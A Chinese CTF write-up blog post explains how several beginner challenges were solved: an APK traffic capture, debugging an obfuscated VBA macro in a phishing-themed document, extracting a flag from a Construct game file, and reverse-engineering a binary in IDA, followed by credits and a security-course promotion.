
接着安装重新生成的APK,然后进行抓包:

显然包发出去,但是没有响应内容,但是可以观察到,路径上的字符串很像BASE64编码:

解码其中一段可以看到flag字样,显然,将四段拼接在一起即为flag.
参考资料:https://tool.yimenapp.com/info/android-zheng-shu-gu-ding-147511.html
网络安全培训通知
考点
钓鱼邮件/宏病毒分析与防范基础、VBA代码调试
题解
打开文档,点击启用内容:


开发者工具-> Visual Basic,打开可以看到文档中隐藏了vbs代码,但是该代码经过了混淆处理,因此直接看是看不出什么功能的:

点击运行宏尝试将该代码运行起来,是一个flag输入框:
因此我们可以猜测,该代码的功能就是将我们输入的flag与真正的flag进行对比,然后返回对比是否成功。因此我们可以查找是否有字符串对比类函数,例如StrComp函数:全局搜索可以看到存在StrComp函数

在该函数所在的语句上打上断点:

然后再次点击运行,再flag输入框随意输入后,代码就运行到了该行:


将鼠标悬停在StrComp函数中的参数上,即可看到参数内容,得到flag:
做题做累了,来玩一会游戏吧
考点
c3p文件认知
题解
解压发现是一个 c3p 后缀的文件
百度搜索

在官网可以找到其web端的程序制作编辑器https://www.construct.net/en/make-games/free-trial
选择打开文件
进入后是一个游戏界面

在事件表2中可以看到如下内容

找到控制台或者在线JS代码运行中运行上面的JS代码,即可获得flag

givemeflag
考点
基础逆向,动态调试
题解
文件拖到IDA打开

F5

这里可以看到输入35个字符,并将其和字符串进行比对。跟踪check函数。

看下funcs做了什么

动态调试会看得清楚一些,主要是做了加减和异或操作。
回到check函数,发现v3只和a2有关,即fAkeflag{tHis_Is_nOt_the_rEal_Flag}
猜测v3的值可能是flag,进行动态调试。

拼接V3,得到flag。
(注:题解来自 鸽鸽的篮球队,写得挺好的,所以直接拿来用了【玫瑰&鲜花】,动态调试的方法,看来我要去学一波动态调试了呜呜呜T_T)
还有一个挺有意思的队伍9eek 的题解,AI解题,学费了:

写在最后
【MISC题】以及【Base_pop】均出自Tens,【message_board】 以及 【hardssti】出自 7ech_N3rd ,【做题做累了,来玩一会游戏吧】出自君叹,其他题目有向其他大大小小的CTF赛题借鉴而来,在此对各位师傅以及前辈们表示诚挚的感谢,同时,也感谢支持本次赛事的领导和同事,以及感谢参与本次比赛的各位同学们,感谢你们的支持,最后,感谢观看!
申明:本账号所分享内容仅用于网络安全技术讨论,切勿用于违法途径,所有渗透都需获取授权,违者后果自行承担,与本号及作者无关,请谨记守法。
免费领取安全学习资料包!
渗透工具

技术文档、书籍


面试题
帮助你在面试中脱颖而出

视频
基础到进阶
环境搭建、HTML,PHP,MySQL基础学习,信息收集,SQL注入,XSS,CSRF,暴力破解等等



应急响应笔记
学习路线
















 346
346

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









